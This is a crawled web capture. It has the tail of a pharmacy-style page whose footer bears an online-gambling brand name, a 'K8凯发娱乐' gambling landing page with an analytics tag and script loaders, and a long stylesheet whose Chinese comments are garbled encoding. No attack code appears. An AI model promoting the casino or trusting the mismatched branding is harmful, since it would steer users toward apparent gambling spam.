            });

        </script>
<footer>
    <div id="dbwqlqfe" class="wrap-layer">
        <ul>
                        <li><a id="phkysqkr" href="/menu_77.html">网站地图</a></li>
                <li ><a id="kpwsjpdz" href="/article/78.html">法律声明</a></li>
                <li style="border-right:0px!important"><a id="nklsfmwf" href="http://mail.tongrentang.com">企业邮箱</a></li>
            
        </ul>
        <div id="kxtygqrn" class="clear"></div>
        <div id="qpczynrw" class="copyright">凯发旗舰厅 版权所有 <a id="xebrtblj" href="https://beian.miit.gov.cn/" target="_blank" >京ICP备06001345号</a> 互联网药品信息服务资格证书编号:(京)-非经营性-2018-0207</div>
        <div id="ewzwttta" class="record"><a id="nqkgstkw" href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=110106070001" target="_blank" >京公网安备110106070001号</a></div>
    </div>
</footer>    <div><a href="/sitemap.xml">Sitemap</a></div>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.syhrdsc.com/kf/index.html
body_size: 1195
content:

<!DOCTYPE html>
<html lang="cn">

<head>
  <title>K8凯发娱乐</title>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <link rel="stylesheet" href="./css/swiper-bundle.min.css">
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"3Mg7UtWvEc2rUpKl",ck:"3Mg7UtWvEc2rUpKl"})</script>
  <script type="text/javascript">
    var v = (new Date()).getTime();
    document.write('<link rel="stylesheet" href="./css/index.css?v=' + new Date().getTime() + '" />');
    document.write('<link rel="stylesheet" href="./css/animate.css?v=' + new Date().getTime() + '" />');
    document.write("<script type='text/javascript' src='./js/jquery.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/config.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/index.js?v=" + (new Date()).getTime() + "'><\/script>");
  </script>
 
</head>

<body>
  <div class="mainBody">
    <div class="header">
      <div class="logo"></div>
      <div class="label">
        <p id="toDomain"></p>
        <p id="collectDomain"></p>
      </div>
    </div>

    <div class="banner">
      <div class="mySwiper">
        <div class="swiper-wrapper" id="swiperWrapper"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>

    <div class="sponsor"></div>

    <ul class="btnGroup">
      <li class="btn btn1" id="goRegister"></li>
      <li class="btn btn2" id="goInternational"></li>
    </ul>

    <ul class="gameList">
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
    </ul>

    <div class="gift"></div>
  </div>

  <!--div class="rightSide">
    <div class="rightSideHeader">
      <img src="./images/pc/icon-service.png">
      在线客服
    </div>
    <div class="rightSideContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div>

  <img class="iconService" src="./images/h5/kefu.png" id="showDetail">

  <div class="mask" style="display:none"></div>
  <div class="dialog" style="display:none">
    <div class="dialogHeader">
      <span>在线客服</span>
    </div>
    <div class="dialogContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div-->

  <!--div class="onlineService" id="onlineService">
    <img src="./images/pc/icon-service.png">
    <div>在线客服</div>
  </div-->

  <div style="display:none" class="tips copyTips">复制成功</div>
  <div style="display:none" class="tips error collectTips">
    您的浏览器不支持，请使用 Ctrl+D 或 截图 进行收藏
  </div>

  <script src="./js/clipboard.min.js" defer=""></script>
  <script src="./js/swiper-bundle.min.js" defer=""></script>
</body>

</html>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.syhrdsc.com/css/index.css
body_size: 8043
content:
body {
    width: 100%;
    overflow: hidden;
    background-color: #f0f0f0;
}

.wrap-layer {
    width: 1240px;
    margin: 0 auto;
}

.mobile-headerwrap {
    display: none;
}.news_dynamics .right

nav {
    display: block;
    width: 100%;
    height: 105px;
    border-bottom: 1px solid #c00000;
    background-color: #fff;
}

nav .nav_left {
    float: left;
    padding-top: 19px;
}

nav .nav_right {
    float: right;
    width: auto;
    padding-top: 40px;
}

nav .nav_right ul li {
    float: left;
    padding: 0 10px;
    text-align: center;
}

nav .nav_right ul li:hover {
    color: #c00000;
}

nav .nav_right ul li span {
    display: block;
}

nav .nav_right ul li span:nth-child(1) {
    font-size: 18px;
    font-weight: 600;
}

nav .nav_right ul li span:nth-child(2) {
    font-size: 12px;
    color: #999;
}

.search {
    position: relative;
}

.search::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 38px;
    width: 1px;
    background-color: #c00000;
}

.search img {
    padding-left: 20px;
    padding-top: 10px;
}

.wrapsearchs {
    width: 400px;
    height: 50px;
    background: #fff;
    display: none;
    top: 55px;
    right: -50px;
    position: absolute;
    z-index: 999999;
}

.wrapsearchs input {
    color: #666;
    font-size: 16px;
    height: 50px;
    line-height: 50px !important;
    width: 295px;
    background: transparent;
    border: none;
    padding: 0 10px;
    vertical-align: middle;
    float: left;
}

.wrapsearchs a {
    display: inline-block;
    *display: inline;
    color: #fff;
    *zoom: 1;
    text-align: center;
    border: none;
    cursor: pointer;
    height: 50px;
    line-height: 50px !important;
    font-size: 16px;
    width: 85px;
    background: #c00000;
    float: left;
}


/*----------------------------*/
.search-btns {
    margin-left: 20px;
    cursor: pointer;
    position: relative;
}

.search-btns>a {
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    cursor: pointer;
}

/*--------------------------*/
/*banner鍥?*/
.banner {
    width: 100%;
    position: relative;
    overflow: hidden;
}
.mode-inner {
    float: left;
    position: relative;
    left: 50%;
}
.banner-cnt {
    float: left;
    position: relative;
    right: 50%;
}
.mode-inner img {
    max-width: none;
    display: block;
}
/*banner鍥?*/
/*鏂伴椈鍔ㄦ??*/
.news_dynamics .right .swiper-container-1 {
    width: 1078px;
    overflow: hidden;
    position: relative;
    margin-top: 40px;
    height: 350px;
	left: -15px;
}

.news_dynamics .right .swiper-container-1 .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
    transform: scale(1);

}

.swiper-container-1 .swiper-slide .item-cell .item-cnt {
    position: relative;display: table; width: 100%; height: 30px;
}

.swiper-container-1 .swiper-slide .item-cell .item-cnt::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    min-height: 50px;
    line-height: 25px;
    max-height: 60px;
    background-color: #000;
    opacity: 0.5;
	display: none;
}
.swiper-container-1 .swiper-slide-prev{ z-index: 99;}
.swiper-container-1 .swiper-slide .item-cell .item-cnt .item-tit a{ width: 100%;/*overflow: hidden;*/ /*height: 14px;*/ line-height:100%; display: block;}
.swiper-container-1 .swiper-slide .item-cell .item-cnt .item-tit { text-align: center;
    padding: 0px 2%;
    width: 96%;box-sizing: border-box;
	 vertical-align: middle;
display: table-cell;
/*    position: absolute;*/
	position:static;
    bottom: 0;
    left: 0;
    max-height: 40px;
	height: 40px;
    line-height:120%;
    color: #000;
    text-align: center;
	overflow: hidden;
}

.news_dynamics .right .swiper-container-1 .swiper-slide .item-cell {
    width: 265px;
    height: 200px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
}
.news_dynamics .right .swiper-container-1 .swiper-slide .item-cell .item-pic{
    width: 265px;
    height: 160px;
    overflow: hidden;
}
.news_dynamics .right .swiper-container-1 .swiper-slide .item-cell .item-pic img{
    width: 265px;
    height: 190px;
    overflow: hidden;
}
.news_dynamics .right .swiper-container-1 .swiper-slide-active .item-pic {
    position: relative;
}

/* .news_dynamics .right .swiper-container-1 .swiper-slide-active .item-pic::before {
    content: "";
    position: absolute;
    top: 55%;
    left: 40%;
    background: url("/images/video_icon.png") no-repeat;
    width: 46px;
    height: 46px;
    transform: scale(0.6);
} */

.news_dynamics .right .swiper-container-1 .swiper-slide-active .item-cnt .item-tit,
.news_dynamics .right .swiper-container-1 .swiper-slide-duplicate-active .item-cnt .item-tit {
    color: #c00000;
   /* min-height: 50px;*/
    line-height:120%;
}

.swiper-container-1 .swiper-slide-active .item-cell .item-cnt {
    position: relative;
}

.swiper-container-1 .swiper-slide-active .item-cell .item-cnt::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    min-height: 50px;
    line-height: 25px;
    max-height: 60px;
    background-color: #fff;
    opacity: 1;
}



.news_dynamics .right .swiper-container-1 .swiper-slide-active,
.news_dynamics .right .swiper-container-1 .swiper-slide-duplicate-active {
 /*   */
	transform: scale(1.3);
}

.news_dynamics .swiper-button-prev {
    left: 300px;
    width: 14.5px;
    height: 30px;
    margin-top: 1;
    background-image: url(/images/marketplace-home-arrow_big.svg);
    background-size: cover;
    transition: background-image .15s
}

.news_dynamics .swiper-button-next {
    right: 300px;
    width: 14.5px;
    height: 30px;
    margin-top: 1;
    background-image: url(/images/marketplace-home-arrow_big.svg);
    transform: rotate(180deg);
    background-size: cover;
    transition: background-image .15s
}

.news_dynamics .wrap-layer {
    background-color: #fff;
}

.news_dynamics .swiper-button-next:hover,
.news_dynamics .swiper-button-prev:hover {
    background-image: url(/images/marketplace-home-arrow_big_hover.svg);
    transition: background-image .2s;
}

.news_dynamics .left {
    float: left;
    width: 130px;
    text-align: center;
    padding-top: 386px;
}

.news_dynamics .mobile_left {
    display: none;
}

.news_dynamics .left .add {
    font-size: 24px;
    color: #dd2426;
}

.news_dynamics .left .tit {
    font-weight: 600;
    font-size: 24px;
    color: #c00000;
}

.news_dynamics .left .en {
    font-size: 24px;
    color: #c00000;
}

.news_dynamics .left span {
    display: block;
    height: auto;
    vertical-align: middle;
}

.news_dynamics .right {
    border-left: 1px solid #f0f0f0;
    float: right;
    width: 1078px;
    padding-left: 30px;
	
}

.news-list {
    margin-right: -72px;
}

.unit-cell {
    float: left;
    width: 487px;
    margin-right: 72px;
}

.unit-cell .buil_tit {
    position: relative;
    padding-left: 33px;
    font-size: 24px;
}

.unit-cell .buil_tit div {
    float: left;
     background-color:#fff;
    z-index:2;
    position:relative;
    padding-right:10px;
}

.unit-cell .buil_tit div a {
    font-size: 24px;
    display: inline-block;
    margin-top: 10px;
    color: #c00000!important;
}
.unit-cell .buil_tit div a:hover{
    color: #c00000;
}
.unit-cell .buil_tit em {
    display: block;
    font-size: 12px;
    margin-top: -5px;
    color: #c00000!important;
}

.unit-cell .buil_tit b {
    float: right;
    font-weight: 400;
    font-size: 14px;
    margin-top: 10px;
}
.unit-cell .buil_tit b a{
    color: #c00000!important;
}
.unit-cell .buil_tit::before {
    content: "";
    position: absolute;
    top: 25px;
    left: 0;
    width: 20px;
    height: 1px;
    background-color: #999;
}

.unit-cell .buil_tit::after {
    content: "";
    position: absolute;
    top: 25px;
    right: 0;
    width: 345px;
    height: 1px;
    background-color: #999;
}

.unit-cell .item-cell {
    display: block;
    width: 478px;
    margin-bottom: 12px;
}

.unit-cell .item-cell .item-date {
    width: 52px;
    font-size: 12px;
    float: left;
    border-right: 1px solid #b2b2b2;
    color: #888;
    height: 45px;
    padding-top: 3px;
}

.unit-cell .item-cell .item-date em {
    text-align: center;
    font-size: 24px;
    display: block;
    height: 25px;
    line-height: 25px;
}

.unit-cell .item-cell .item-cnt {
    margin-left: 10px;
    float: right;
    width: 415px;
    overflow: hidden;
}

.unit-cell .item-cell .item-cnt .item-tit {
    color: #000;
    font-size: 18px;
    height: 45px;
    line-height:45px;
    overflow: hidden;
}

.unit-cell .item-cell .item-cnt .item-desc {
    font-size: 12px;
    color: #888;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}

.unit-cell .item-cell:hover .item-date {
    color: #dd2426;
    border-right: 1px solid #dd2426;
}

.unit-cell .item-cell:hover .item-tit {
    color: #dd2426;
}

.unit-cell .item-cell:hover .item-desc {
    color: #dd2426;
}

.personnel .item-cell .item-date {
    width: 45px !important;
    height: 45px;
    border-radius: 100%;
    text-align: center;
    line-height:45px;
    border: 1px solid #888;
    padding-top: 0;
    font-size: 24px;
}

.personnel .item-cell .item-cnt {
    width: 410px;
}

.personnel .item-cell:hover .item-date {
    border: 1px solid #dd2426;
}

.bor {
    width: 1240px;
    height: 10px;
    margin: 0 auto;
    border-top: 5px solid #ccc;
    border-bottom: 1px solid #ccc;
    background-color: #fff;
}

/*鏂伴椈鍔ㄦ?佺粨鏉?*/
/*浜у搧+鏈嶅姟*/
.pro_sevice .wrap-layer {
    background-color: #fff;
}

.pro_sevice .left {
    float: left;
    width: 130px;
    text-align: center;
    padding-top: 497px;
}

.pro_sevice .mobile_left {
    display: none;
}

.pro_sevice .left .add {
    font-size: 24px;
    color: #dd2426;
}

.pro_sevice .left .tit {
    font-weight: 600;
    font-size: 24px;
    color: #c00000;
}

.pro_sevice .left .en {
    font-size: 24px;
    color: #c00000;
}

.pro_sevice .left span {
    display: block;
    height: auto;
    vertical-align: middle;
}

.pro_sevice .right {
    border-left: 1px solid #f0f0f0;
    float: right;
    width: 1078px;
    padding-left: 30px;
}

.pro_sevice .pro_tit {
    position: relative;
    width: 100%;
    text-align: center;
    font-size: 24px;
    margin-top: 20px;
}

.pro_sevice .pro_tit a {
    display: block;
    height: 30px;
    line-height: 30px;
}
.pro_sevice .pro_tit a:hover{
    color: #c00000;
}
.pro_sevice .pro_tit em {
    display: block;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    padding: 0;
    margin-bottom: 20px;
}

.pro_sevice .pro_tit::before {
    content: "";
    position: absolute;
    top: 15px;
    left: 355px;
    width: 105px;
    height: 1px;
    background-color: #888;
}

.pro_sevice .pro_tit::after {
    content: "";
    position: absolute;
    top: 15px;
    left: 600px;
    width: 105px;
    height: 1px;
    background-color: #888;
}

/*---------------*/
.item-shodow {
    width: 930px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);

}
/* 
.brand-links .item-1 {
    width: 310px;
}

.brand-links .item-cell .category_1 {
    width: 310px;
    height: 298px;
    background-color: #ededed;
    display: inline-block;
}

.brand-links .item-cell .category_tit {
    width: 310px;
    text-align: center;
    min-height: 40px;
    font-size: 24px;
    padding-top: 45px;
    position: relative;
    font-weight: 600;
}
.brand-links .item-cell .category_tit::after {
    content: "";
    position: absolute;
    top: 105px;
    left: 143px;
    width: 24px;
    height: 1px;
    background-color: #d6d6d6;
}

.brand-links .item-cell .category_1 ul li {
    background: url("/images/icon_cre.png") no-repeat left center;
    padding-left: 30px;
    font-size: 15px;
    height: 27px;
    line-height: 27px;
}

.brand-links .item-cell .list1 {
    float: left;
    margin-left: 10px;
}

.brand-links .item-cell .list2 {
    float: left;
    margin-left: 40px;
}

.brand-links .item-cell .category_1 .cate_more {
    text-align: center;
    margin-top: 5px;
    font-size: 14px;
}

.brand-links .item-cell .category_1 .cate_more a {
    color: #dd2426;
}
.brand-links  .item-4 .category_1{
    background-color: #fff!important;
}
.brand-links  .item-4 .category_2{
    background-color: #d6d6d6!important;
}*/
/*-----------鍎跨绫?-------------------*/

/* .brand-links .item-cell .category_2 {
    width: 310px;
    height: 298px;
    background-color: #fff;
    display: inline-block;
    position: relative;
}
.brand-links .item-cell .category_2 .category_tit {
    width: 310px;
    text-align: center;
    min-height: 40px;
    font-size: 22px;
    padding-top: 45px;
    position: relative;
}

.brand-links .item-cell .category_2 ul,
.brand-links .item-cell .category_1 ul  {
    margin-top: 30px;
}

.brand-links .item-cell .category_2 .category_tit::after {
    content: "";
    position: absolute;
    top: 105px;
    left: 143px;
    width: 24px;
    height: 1px;
    background-color: #d6d6d6;
}
.brand-links .item-cell .category_2 ul a,
.brand-links .item-cell .category_1 ul li a,
.brand-links .item-3 .category_2 ul li a{
    display:block;
    height: 27px;
    line-height: 27px;
}

.brand-links .item-cell .list1 {
    float: left;
    margin-left: 10px;
}

.brand-links .item-cell .list2 {
    float: left;
    margin-left:40px;
}

.brand-links .item-cell .category_2 .cate_more {
    text-align: center;
    margin-top: 32px;
    font-size: 10px;
}

.brand-links .item-cell .category_2 .cate_more a {
    color: #dd2426;
}

.brand-links .item-cell .category_2::before {
    content: "";
    position: absolute;
    top: -17px;
    left: 135px;
    background: url("/images/logo_icon.png") no-repeat center;
    background-size: 35px;
    width: 40px;
    height: 40px;
    background-color: #fff;
    border-radius: 100%;
}

.brand-links .item-2 {
    width: 310px;
}
.brand-links .item-2 .category_1 {
    background-color: #fff;
}

.brand-links .item-2 .category_2 {
    background-color: #ededed;
}

.brand-links .item-3 {
    width: 310px;
}

.brand-links .item-2 .category_2 {
    position: relative;
}

.brand-links .item-2 .category_2::before {
    content: "";
    position: absolute;
    top: -17px;
    left: 135px;
    background: url(/images/logo_icon.png) no-repeat center;
    background-size: 35px;
    width: 40px;
    height: 40px;
    background-color: #ededed;
    border-radius: 100%;
}

.brand-links .item-3 .category_2 .list1,
 .brand-links .item-2 .category_2 .list1, 
 .brand-links .item-1 .category_2 .list1,
 .brand-links .item-3 .category_1 .list1,
 .brand-links .item-2 .category_1 .list1
 {
    float: none;
    width: 100%;
    text-align: center;
    margin-left: 0;
}

.brand-links .item-3 .category_2 ul li,
.brand-links .item-2 .category_2 ul li,
.brand-links .item-3 .category_1 ul li,
.brand-links .item-2 .category_1 ul li,
.brand-links .item-1 .category_2 ul li
{
    background: url(/images/icon_cre.png) no-repeat 90px center;
    padding-left: 35px;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    padding-left: 0;
}

.brand-links .item-cell>div:hover {
    background: url("/images/zhuda_bg.png") no-repeat;
}

.brand-links .item-cell>div:hover .category_tit {
    color: #fff;
}

.brand-links .item-cell>div:hover ul li {
    color: #fff;
    background: url(/images/iconhover.png) no-repeat left center;
}

.brand-links .item-cell>div:hover .cate_more a {
    color: #fff;
}

.brand-links .item-3 .category_2:hover ul li,
.brand-links .item-3 .category_2:hover ul li,
 .brand-links .item-2 .category_2:hover ul li, 
 .brand-links .item-1 .category_2:hover  ul li,
 .brand-links .item-3 .category_1:hover ul li,
 .brand-links .item-2 .category_1:hover ul li
 {
    background: url(/images/iconhover.png) no-repeat 90px center;
}  */
/*---------------------------涓绘墦浜у搧----------------------------*/
.brand-links{
background: url("/images/cp_bg.png") no-repeat left center;
width: 100%;
height: 380px;
}
.brand-links ul{
    padding: 39px;
}
.brand-links ul li{
    background: url("/images/cp_icon.png") no-repeat left center;
    padding-left: 25px;
    float: left;
    width: 160px;
    font-size: 16px;
    line-height: 50px;
    height: 50px;
    overflow: hidden;
}
/*-------------------------------涓绘墦浜у搧-------------------------------------*/
/*---------------鍎跨绫?------------------*/
.business {
    margin-top: 30px;
}

.business .busi_list {
    margin-right: -20px;
}

.business .busi_list .item-cell {
/*    */
	width: 152px;
/*	width: 152px;*/
    height: 192px;
    background-color: #f1f1f1;
    float: left;
    margin-right: 20px;
    text-align: center;
}
.business .busi_list .item-cell .item-pic {
    margin-top: 30px;
    padding-bottom: 33px;
}
.business .busi_list .item-cell a{
    display: block;
}
.business .busi_list .cell_1 .item-pic {
    background: url("/images/yw_icon2.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_1:hover .item-pic {
    background: url("/images/yw_iconhover2.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_2 .item-pic {
    background: url("/images/yishichaxun.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_2:hover .item-pic {
    background: url("/images/yishichaxun_h.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_3 .item-pic {
    background: url("/images/yw_icon3.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_3:hover .item-pic {
    background: url("/images/yw_iconhover3.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_4 .item-pic {
    background: url("/images/yw_icon4.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_4:hover .item-pic {
    background: url("/images/yw_iconhover4.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_5 .item-pic {
    background: url("/images/yw_icon5.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_5:hover .item-pic {
    background: url("/images/yw_iconhover5.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_6 .item-pic {
    background: url("/images/yw_icon6.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_6:hover .item-pic {
    background: url("/images/yw_iconhover6.png") no-repeat center;
    width: 100%;
    height: 50px;
}
.business .busi_list .cell_7 .item-pic {
    background: url("/images/yw_icon7.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_7:hover .item-pic{   background: url("/images/yw_icon7hover.png") no-repeat center;}


/*新加白名单*/
.business .busi_list .item-cell{ width: 132px; margin-right: 15px;}
.business .busi_list .cell_8 .item-pic {
    background: url("/images/yw_icon8.png") no-repeat center;
    width: 100%;
    height: 50px;
}

.business .busi_list .cell_8:hover .item-pic {
    background: url("/images/yw_icon8hover.png") no-repeat center;
    width: 100%;
    height: 50px;
}



.business .busi_list .item-cell .item-tit {
    font-size: 16px;
    width: 115px;
    margin: 0 auto;
}

.business .busi_list .item-cell:hover .item-tit {
    color: #dd2426;
}

.shop_inquiries {
    margin-top: 40px;
    margin-bottom: 45px;
}

.shop_inquiries .provinces {
    display: table;
}

.shop_inquiries select {
    width: 275px;
    height: 45px;
    border: none;
    margin-bottom: 40px;
    margin-right: 20px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: url("/images/sj.png") no-repeat scroll 250px center #f8f8f8;
    padding-left: 20px;
}
.shop_inquiries select::-ms-expand { display: none; }
.shop_inquiries form>div {
    float: left;
}

.shop_inquiries form>div .tit {
    font-size: 18px;
    height: 30px;
    line-height: 30px;
    font-weight: 500;
}

.shop_inquiries form span {
    display: inline-block;
    width: 125px;
    height: 43px;
    background-color: #c00000;
    border-radius: 30px;
    text-align: center;
    color: #fff;
    line-height: 43px;
    margin-top: 30px;
}

.shop_inquiries select option {
    height: 35px;
    line-height: 35px;
    font-size: 16px;
}

.shop_inquiries select:focus {
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

/*浜у搧+鏈嶅姟缁撴潫*/
.shop_inquiries_left {
    float: left;
}

.shop_inquiries_left .swiper-container {
    width: 505px;
    height: 326px;
    overflow: hidden;
    position: relative;
    border-radius: 10px;
}

.shop_inquiries_left .swiper-slide {
    width: 100%;
    height: 326px;
    border-radius: 10px;
}

.shop_inquiries_left .swiper-slide img {
    display: block;
    width: auto;
    height: 326px;
    margin:0 auto;
}

.shop_inquiries_left .swiper-pagination {
    width: 100%;
    position: absolute;
    bottom: 10px;
    right: 20px;
    text-align: right;
    left: -10px;
    z-index: 10;
}

.shop_inquiries_left .swiper-pagination-switch {
    margin-right: 30px;
    width: 40px !important;
    border-radius: 20px;
    background-color: #fff;
}

.shop_inquiries_left .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background-color: #fff;
    opacity: 0.5;
}

.shop_inquiries_left .swiper-pagination-bullet-active {
    background-color: #fff;
    opacity: 1;
}

.shop_inquiries_left .swiper-active-switch {
    background-color: #f70007;
}

.shop_inquiries_right {
    float: left;
    margin-left: 40px;
    height: 330px;
    overflow-y: scroll;
    width: 505px;
}

.shop_inquiries_right .item-cell {
    margin-top: 20px;
    margin-right: 20px;
}

.shop_inquiries_right .item-cell:hover .item-tit,
.shop_inquiries_right .item-cell:hover .item-address,
.shop_inquiries_right .item-cell:hover .item-tele {
    color: #c00000;
}

.shop_inquiries_right .item-tit {
    position: relative;
    padding-left: 20px;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    overflow: hidden;
}

.shop_inquiries_right .item-tit::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: url("/images/icon_dre.png") no-repeat center;
    width: 13px;
    height: 30px;
}

.shop_inquiries_right .item-address {
    font-size: 16px;
    max-height: 60px;
    line-height: 30px;
    color: #666;
    overflow: hidden;
}

.shop_inquiries_right .item-tele {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
    padding-left: 20px;
    position: relative;
    color: #666;
    overflow: hidden;
}

.shop_inquiries_right .item-cell:hover .item-tele::before {
    background: url("/images/phone.png") no-repeat center;
}

.shop_inquiries_right .item-tele::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 13px;
    height: 30px;
    background: url("/images/phone1.png") no-repeat center;
}

.shop_inquiries_right .item-btn {
    width: auto;
    padding: 0px 38px;
    border: 1px solid #b0b0b0;
    width: 55px;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    margin-top: 20px;
}

.shop_inquiries_right .item-btn a {
    color: #b0b0b0;
}

/* 璁剧疆婊氬姩鏉＄殑鏍峰紡 */
.shop_inquiries_right::-webkit-scrollbar,.hid::-webkit-scrollbar {
    width: 5px;
    background-color: #cacaca;
}

/* 婊氬姩妲? */
.shop_inquiries_right::-webkit-scrollbar-track,.hid::-webkit-scrollbar-track {}

/* 婊氬姩鏉℃粦鍧? */
.shop_inquiries_right::-webkit-scrollbar-thumb,.hid::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background: #c00000;
}

/*鍝佺墝+鏂囧寲*/

.brand_culture .wrap-layer {
    background-color: #fff;
    padding-bottom: 20px;
}

.brand_culture .left {
    float: left;
    width: 130px;
    text-align: center;
    padding-top: 386px;
}

.brand_culture .left .add {
    font-size: 24px;
    color: #dd2426;
}

.brand_culture .left .tit {
    font-weight: 600;
    font-size: 24px;
    color: #c00000;
}

.brand_culture .left .en {
    font-size: 24px;
    color: #c00000;
}

.brand_culture .left span {
    display: block;
    height: auto;
    vertical-align: middle;
}

.brand_culture .right {
    border-left: 1px solid #f0f0f0;
    float: right;
    width: 1078px;
    padding-left: 30px;
}

.brand_culture .pro_tit {
    position: relative;
    width: 100%;
    text-align: center;
    font-size: 24px;
    margin-top: 30px;
}

.brand_culture .pro_tit a {
    display: block;
    height: 30px;
    line-height: 30px;
}
.brand_culture .pro_tit a:hover{
    color: #c00000;
}
.brand_culture .pro_tit em {
    display: block;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    margin-bottom: 30px;
}

.brand_culture .pro_tit::before {
    content: "";
    position: absolute;
    top: 15px;
    left: 355px;
    width: 125px;
    height: 1px;
    background-color: #888;
}

.brand_culture .pro_tit::after {
    content: "";
    position: absolute;
    top: 15px;
    left: 600px;
    width: 125px;
    height: 1px;
    background-color: #888;
}

.brand_culture .his_context .history {
    background: url("/images/his_bg.png") no-repeat top center;
    background-size: 1054px 100%;
    width: 1054px;
    height: 298px;
    margin-top: 30px; margin-bottom: 50px;
}
.brand_culture .his_context .history .his ul li span{ cursor: pointer}
.brand_culture .his_context .history .his {
    position: relative;
    height: 298px;
    overflow: hidden;
}
.brand_culture .his_context .history .his ul li:nth-child(1) .hid {
    left: 80px;
}
.brand_culture .his_context .history .his ul li:nth-child(2) .hid {
    left: 0px;
}
.brand_culture .his_context .history .his ul li:nth-child(3) .hid {
    left: -55px;
}
.brand_culture .his_context .history .his ul li:nth-child(4) .hid {
    left: -110px;
}
.brand_culture .his_context .history .his ul li:nth-child(5) .hid {
    left: -165px;
}
.brand_culture .his_context .history .his ul li:nth-child(6) .hid {
    left: -220px;
}
.brand_culture .his_context .history .his ul li:nth-child(7) .hid {
    left: -275px;
}

.brand_culture .his_context .history .his ul li:nth-child(8) .hid {
    left: -330px;
}

.brand_culture .his_context .history .his ul li:nth-child(9) .hid {
    left: -385px;
}
.brand_culture .his_context .history .his ul li:nth-child(10) .hid {
    left: -440px;
}
.brand_culture .his_context .history .his ul li:nth-child(11) .hid {
    left: -495px;
}
.brand_culture .his_context .history .his ul li:nth-child(12) .hid {
    left: -550px;
}
.brand_culture .his_context .history .his ul li:nth-child(13) .hid {
    left: -605px;
}
.brand_culture .his_context .history .his ul li:nth-child(14) .hid {
    left: -660px;
}
.brand_culture .his_context .history .his ul li:nth-child(15) .hid {
    left: -715px;
}
.brand_culture .his_context .history .his ul li:nth-child(16) .hid {
    left: -770px;
}
.brand_culture .his_context .history .his ul li:nth-child(17) .hid {
    left: -825px;
}
.brand_culture .his_context .history .his ul li:nth-child(18) .hid {
    left: -880px;
}
.brand_culture .his_context .history .his ul li:nth-child(2n+1) span {
    margin-top: -40px;

}
.brand_culture .his_context .history .his::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: -webkit-linear-gradient(left, #bbb, #6f6f6f, #bbb);
    /* Safari 5.1 - 6.0 */
    background: -o-linear-gradient(right, #bbb, #6f6f6f, #bbb);
    /* Opera 11.1 - 12.0 */
    background: -moz-linear-gradient(right, #bbb, #6f6f6f, #bbb);
    /* Firefox 3.6 - 15 */
    background: linear-gradient(to right, #bbb, #6f6f6f, #bbb);
    /* 鏍囧噯鐨勮娉? */
}

.brand_culture .his_context .history .his ul {
    position: absolute;
    height: 238px;
    top: 50%;
    left: 0;
    padding-left: 25px;
}

.brand_culture .his_context .history ul li {
    float: left;
    position: relative;
    min-height: 10px;
    margin-right: 32px;
    width: 25px;
}

.brand_culture .his_context .history ul li span {
    margin-top: 20px;
    margin-left: -10px;
    display: block;
/*    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);*/
}

.brand_culture .his_context .history ul li::before {
    content: "";
    position: absolute;
    left: 0;
    top: -5px;
    width: 10px;
    height: 10px;
